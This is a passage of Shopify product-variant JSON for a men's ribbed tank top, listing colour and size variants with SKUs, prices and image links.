5XL","option1":"White","option2":"5XL","option3":null,"sku":"14:771#White;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ 5XL","public_title":"White \/ 5XL","options":["White","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738788592,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"14:193#Black;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738821360,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"14:193#Black;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738854128,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"14:193#Black;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738886896,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"14:193#Black;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738919664,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"14:193#Black;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738985200,"title":"Black \/ 4XL","option1":"Black","option2":"4XL","option3":null,"sku":"14:193#Black;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ 4XL","public_title":"Black \/ 4XL","options":["Black","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739017968,"title":"Black \/ 5XL","option1":"Black","option2":"5XL","option3":null,"sku":"14:193#Black;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371006704,"product_id":8486209585392,"position":8,"created_at":"2024-02-01T20:05:19-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":858,"height":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","variant_ids":[45030738788592,45030738821360,45030738854128,45030738886896,45030738919664,45030738985200,45030739017968]},"available":true,"name":"Allrj Man Ribbed Tank - Black \/ 5XL","public_title":"Black \/ 5XL","options":["Black","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739050736,"title":"Khaki \/ M","option1":"Khaki","option2":"M","option3":null,"sku":"14:173#Khaki;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ M","public_title":"Khaki \/ M","options":["Khaki","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739083504,"title":"Khaki \/ L","option1":"Khaki","option2":"L","option3":null,"sku":"14:173#Khaki;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ L","public_title":"Khaki \/ L","options":["Khaki","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739116272,"title":"Khaki \/ XL","option1":"Khaki","option2":"XL","option3":null,"sku":"14:173#Khaki;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ XL","public_title":"Khaki \/ XL","options":["Khaki","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739149040,"title":"Khaki \/ XXL","option1":"Khaki","option2":"XXL","option3":null,"sku":"14:173#Khaki;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ XXL","public_title":"Khaki \/ XXL","options":["Khaki","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739181808,"title":"Khaki \/ XXXL","option1":"Khaki","option2":"XXXL","option3":null,"sku":"14:173#Khaki;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ XXXL","public_title":"Khaki \/ XXXL","options":["Khaki","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739214576,"title":"Khaki \/ 4XL","option1":"Khaki","option2":"4XL","option3":null,"sku":"14:173#Khaki;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ 4XL","public_title":"Khaki \/ 4XL","options":["Khaki","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739247344,"title":"Khaki \/ 5XL","option1":"Khaki","option2":"5XL","option3":null,"sku":"14:173#Khaki;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738371498224,"product_id":8486209585392,"position":9,"created_at":"2024-02-01T20:05:23-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","variant_ids":[45030739050736,45030739083504,45030739116272,45030739149040,45030739181808,45030739214576,45030739247344]},"available":true,"name":"Allrj Man Ribbed Tank - Khaki \/ 5XL","public_title":"Khaki \/ 5XL","options":["Khaki","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739280112,"title":"Navy blue \/ M","option1":"Navy blue","option2":"M","option3":null,"sku":"14:1254#Navy blue;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ M","public_title":"Navy blue \/ M","options":["Navy blue","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739312880,"title":"Navy blue \/ L","option1":"Navy blue","option2":"L","option3":null,"sku":"14:1254#Navy blue;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ L","public_title":"Navy blue \/ L","options":["Navy blue","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739345648,"title":"Navy blue \/ XL","option1":"Navy blue","option2":"XL","option3":null,"sku":"14:1254#Navy blue;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ XL","public_title":"Navy blue \/ XL","options":["Navy blue","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739378416,"title":"Navy blue \/ XXL","option1":"Navy blue","option2":"XXL","option3":null,"sku":"14:1254#Navy blue;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ XXL","public_title":"Navy blue \/ XXL","options":["Navy blue","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739411184,"title":"Navy blue \/ XXXL","option1":"Navy blue","option2":"XXXL","option3":null,"sku":"14:1254#Navy blue;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ XXXL","public_title":"Navy blue \/ XXXL","options":["Navy blue","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739443952,"title":"Navy blue \/ 4XL","option1":"Navy blue","option2":"4XL","option3":null,"sku":"14:1254#Navy blue;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ 4XL","public_title":"Navy blue \/ 4XL","options":["Navy blue","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739476720,"title":"Navy blue \/ 5XL","option1":"Navy blue","option2":"5XL","option3":null,"sku":"14:1254#Navy blue;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ 5XL","public_title":"Navy blue \/ 5XL","options":["Navy blue","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739509488,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"14:365458#Blue;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739542256,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"14:365458#Blue;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739575024,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"14:365458#Blue;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739607792,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"14:365458#Blue;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - 